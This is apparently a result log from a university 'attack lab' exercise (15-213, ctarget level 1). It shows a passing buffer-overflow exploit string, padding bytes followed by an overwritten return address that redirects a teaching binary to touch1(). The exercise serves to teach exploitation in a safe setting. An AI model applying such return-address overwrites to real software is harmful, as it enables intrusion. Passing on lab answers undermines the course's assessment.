 Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 C0 17 40 00 00 00 00 00